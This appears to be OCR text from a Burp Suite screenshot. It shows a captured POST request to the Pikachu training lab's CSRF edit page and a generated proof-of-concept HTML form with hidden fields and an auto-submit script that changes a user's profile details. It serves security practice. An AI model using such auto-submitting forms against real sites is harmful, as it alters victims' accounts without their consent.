 CSRF PoC generator
Request to: http://192.168.100.9
Options
Pretty Raw Hex
\n
1 POST /pikachu/vul/csrf/csrfpost/csrf_post_edit.php
HTTP/1.1
2 Host: 192.168.100.9
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 11
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.100.9/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method
5 <input type="hidden" name="sex" value="boy" />
6 <input type="hidden" name="phonenum" value="111111" />
7 <input type="hidden" name="add" value="nba&#32;lakes" />
8 <input type="hidden" name="email" value="kobe&#64;pikachu&#46;com" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>
18
Search... 0 matches
Regenerate Test in browser Copy HTML Close